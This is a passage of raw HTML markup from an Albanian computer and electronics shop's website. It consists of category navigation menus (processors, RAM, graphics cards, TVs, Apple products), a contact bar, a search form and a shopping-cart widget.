dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/microprocessor/ryzen.html" class="dropdown-list__label"   >Ryzen </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label"  aria-controls="dropdown-1506"  role="button" aria-expanded="false"  >Motherboard  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1506" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/intel.html" class="dropdown-list__label"   >Intel </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/motherboard/amd.html" class="dropdown-list__label"   >AMD </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label"  aria-controls="dropdown-1509"  role="button" aria-expanded="false"  >Memorje DDR  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1509" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iii.html" class="dropdown-list__label"   >DDR III </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-iv.html" class="dropdown-list__label"   >DDR IV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-v.html" class="dropdown-list__label"   >DDR V </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/memorje-ram/ddr-so-dimm.html" class="dropdown-list__label"   >DDR SO-DIMM </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label"  aria-controls="dropdown-1514"  role="button" aria-expanded="false"  >Karta Grafike  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1514" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/amd.html" class="dropdown-list__label"   >AMD </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/karta-grafike/nvidia.html" class="dropdown-list__label"   >nVidia </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label"  aria-controls="dropdown-1517"  role="button" aria-expanded="false"  >Ftohes CPU  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1517" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/liquide-fan.html" class="dropdown-list__label"   >Liquide FAN </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/fan-cpu.html" class="dropdown-list__label"   >FAN CPU </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/cooler/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/bllok-ushqimi.html" class="dropdown-list__label"   >Ushqyes PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label"  aria-controls="dropdown-1522"  role="button" aria-expanded="false"  >HDD &amp; SSD  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1522" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/hdd.html" class="dropdown-list__label"   >HDD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/external-hdd.html" class="dropdown-list__label"   >HDD External </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd.html" class="dropdown-list__label"   >SSD SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-sata.html" class="dropdown-list__label"   >SSD M.2 SATA </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-m-2-pci-express.html" class="dropdown-list__label"   >SSD M.2 PCI Express </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/komponente-it/hdd-ssd/ssd-external.html" class="dropdown-list__label"   >SSD External </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/optical-drive.html" class="dropdown-list__label"   >Optical Drive </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/komponente-it/karta-zeri-pci.html" class="dropdown-list__label"   >Karta Zeri PCI </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1531"  role="button" aria-expanded="false"  >TV Multimedia  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1531" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/tv-multimedia.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label"  aria-controls="dropdown-1532"  role="button" aria-expanded="false"  >Video Projektor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1532" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/ekran-projektori.html" class="dropdown-list__label"   >Ekran Projektori </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/monitor-projektor/canta-projektori.html" class="dropdown-list__label"   >Canta Projektori </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label"  aria-controls="dropdown-1536"  role="button" aria-expanded="false"  >Televizor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1536" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/led.html" class="dropdown-list__label"   >LED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/oled.html" class="dropdown-list__label"   >OLED </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/televizor/qled.html" class="dropdown-list__label"   >QLED </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label"  aria-controls="dropdown-1540"  role="button" aria-expanded="false"  >TV-Box  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1540" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/android-box.html" class="dropdown-list__label"   >Android Box </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/chromecast.html" class="dropdown-list__label"   >Chromecast </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/tv-box/dekoder-tvb-t2.html" class="dropdown-list__label"   >Dekoder TVB-T2 </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label"  aria-controls="dropdown-1544"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1544" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbajtese-tv.html" class="dropdown-list__label"   >Mbajtese TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/mbrojtese-tensioni.html" class="dropdown-list__label"   >Mbrojtese Tensioni </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/tv-multimedia/aksesore/multiprize.html" class="dropdown-list__label"   >Multiprize </a> </li> </ul></div></div></li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1548"  role="button" aria-expanded="false"  >Aksesore  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1548" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="dropdown-list__label"   >Adaptore Audio </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="dropdown-list__label"   >Adaptore Video </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="dropdown-list__label"   >Canta </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="dropdown-list__label"   >Kabllo </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="dropdown-list__label"   >Karikues Laptopi </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="dropdown-list__label"   >Paste Termike </a> </li> </ul></div></div></li> </ul></nav></div> <div class=" modal__bottom side-menu__content-bottom " ><div class=" modal__bottom-actions side-menu__bottom-actions " ><div class=" modal__bottom-action side-menu__bottom-action " ><div class=" contact-bar contact-bar--vertical " ><div class="contact-bar__container"><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#046d6a626b447468656a6170676b697471706176772a6568"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></div></div></div></div></div><button class=" button button--icon button--rotate-icon modal__close-button side-menu__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg><span class="side-menu__close-button-text">Menu</span></button></div></div></div>    <div class="header__brief-info"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="brief-info brief-info--link">
<ul class="list brief-info__items-container">
<li class="brief-info__list-item list__item"><a class="link button button--icon button--icon-light brief-info__link" href="/free-shipping"> <span class="brief-info__icon-wrapper">   <svg class=" icon brief-info__icon " role="presentation" focusable="false"> <title>Free shipping icon</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#delivery-truck"></use></svg> </span> <span class="brief-info__title "> Me pranë jush</span> <span class="brief-info__subtitle"> Transport në të gjithë Shqipërinë </span> </a></li>
</ul>
</div></div></div>   <div class="header__buttons">  <a class=" header-button button button--icon button--icon-light button--icon-fill " data-testid="wishlist-link" aria-labelledby="wishlist-header-link-title" data-bind="scope: 'wishlist'" href="https://www.planetcomputers.al/wishlist/" ><span class="visually-hidden" id="wishlist-header-link-title" data-bind="i18n: $t('Wishlist, %1').replace('%1', wishlist().counter || '0 items')" ></span> <svg class="icon header-button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg><!-- ko if: wishlist().counter --><span class=" header-button__counter header-button__counter--hidden " data-bind=" css: { 'header-button__counter--hidden': null } " ><span class="header-button__counter-dot"></span></span> <!-- /ko --></a>      <div data-block="minicart"><div class="header__minicart"><button class=" header-button button button--icon button--icon-light modal-trigger " type="button" aria-labelledby="minicart-link-title" aria-expanded="false" data-testid="minicart-link" data-bind="scope: 'minicart_content'" data-modal-trigger="modal-minicart" data-mage-init='{ "modal": {} }' ><span class="visually-hidden" id="minicart-link-title" data-bind="i18n: $t('Shopping cart dropdown trigger, %1 products in your shopping cart').replace('%1', getCartParam('summary_count') || '0')" ></span> <svg class=" icon header-button__icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg><!-- ko if: getCartParam('summary_count') --><span class=" header-button__counter header-button__counter--hidden " data-bind="css: {'header-button__counter--hidden': null}" ><span class="header-button__summary-count"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="header-button__counter-dot"></span></span> <!-- /ko --></button></div> <dialog id="modal-minicart" class=" modal modal--secondary header__minicart-modal " role="dialog" aria-hidden="true" aria-labelledby="minicart-title" aria-describedby="minicart-products" data-modal="modal-minicart" ><div role="document" class="modal__container" tabindex="0" ><div class="modal__content modal__content--block"><div id="minicart-content-wrapper" class="minicart-content" data-bind="scope: 'minicart_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div><button class=" button button--icon button--rotate-icon modal__close-button " type="button" aria-label="Click&#x20;to&#x20;close&#x20;the&#x20;modal" ><svg class=" icon button__icon modal__close-button-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#close"></use></svg></button></div></dialog></div> </div>  <div class="header__search-wrapper"> <form class="search-form" id="search_mini_form" action="https://www.planetcomputers.al/catalogsearch/result/" method="get" ><div class="search-form__wrapper"><div class=" input search-form__input-wrapper " ><label class=" label input__label label--hidden " for="search" >Search products</label> <input class=" input__field search-form__input " id="search" type="search" name="q" value="" placeholder="K&#xEB;rko&#x20;Produkte..." maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" > <button class=" button button--icon search-form__button " type="submit" aria-label="Search" data-testid="search-link" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#search"></use></svg></button></div></div><div class="quicksearch-wrapper"><div id="search_autocomplete" class="quicksearch" tabindex="0" aria-label="Quicksearch results" aria-live="assertive" ></div></div></form></div></div></div></header>    <nav id="mega-menu" class="mega-menu" data-action="navigation" aria-label="Store&#x20;navigation" data-mage-init='{ "megaMenu": { } }' ><ul class="mega-menu__list container">  <li class="mega-menu__item&#x20;mega-menu__item--parent nav-1">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__link"  data-menu="menu-1177" >Apple</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1177">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1565" >Mac Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/0/70211-apple-mockup-pro-drive-air-laptops-disc-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1565">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-1-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/mac.html" class="mega-menu__inner-link"  data-menu="menu-1178" >Mac</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1178">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="mega-menu__inner-link"  data-menu="menu-1179" >iMac</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="mega-menu__inner-link"  data-menu="menu-1180" >MacBook Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="mega-menu__inner-link"  data-menu="menu-1181" >MacBook Air</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-1-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="mega-menu__inner-link"  data-menu="menu-1182" >Mac Mini</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-2 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1766" >Iphone Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/7/3/73682-smartphone-apple-feature-4s-phone-iphone-thumb.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1766">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-2-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="mega-menu__inner-link"  data-menu="menu-1186" >Iphone</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1186">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="mega-menu__inner-link"  data-menu="menu-1187" >Iphone 13 Pro</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="mega-menu__inner-link"  data-menu="menu-1188" >Iphone 13 </a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-3 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="mega-menu__inner-link"  data-menu="menu-1189" >Iphone 12</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-4 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="mega-menu__inner-link"  data-menu="menu-1190" >Iphone 11</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-5 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="mega-menu__inner-link"  data-menu="menu-1191" >Iphone SE</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-2-1-6 category-item">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="mega-menu__inner-link"  data-menu="menu-1192" >Iphone XR</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-3 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1767" >Ipad Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1767">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-3-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1183" >Ipad</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1183">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="mega-menu__inner-link"  data-menu="menu-1184" >Ipad</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-3-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="mega-menu__inner-link"  data-menu="menu-1185" >Ipad Pro</a>  </li> </ul></li> </ul></li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-1-4 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1768" >Te tjera Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/p/n/pngwing.com_1_-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1768">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-1-4-1 category-item mega-menu__inner-item--parent">  <a href="https://www.planetcomputers.al/apple.html" class="mega-menu__inner-link"  data-menu="menu-1555" >Më shumë nga kategoria</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level3" data-menu="menu-1555">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-1 category-item">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="mega-menu__inner-link"  data-menu="menu-1193" >iWatch &amp; TV</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level3 nav-1-4-1-2 category-item">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="mega-menu__inner-link"  data-menu="menu-1194" >Aksesore Apple</a>  </li> </ul></li> </ul></li> </ul></li>   <li class="mega-menu__item&#x20;mega-menu__item--parent nav-2">  <a href="https://www.planetcomputers.al/informatika.html" class="mega-menu__link"  data-menu="menu-1195" >Informatika</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1195">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-2-1 category-item mega-menu__inner-item--parent hidden-node-1">  <a href="#" class="mega-menu__inner-link"  data-menu="menu-1769" >Kompjuter Wrapper</a>  <img src="[data-uri]" data-src="https://www.planetcomputers.al/media/snowdog/menu/node/a/s/asus-gt301-min.png" alt="" class="image lazyload" />    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1769">  <li  class="list__item 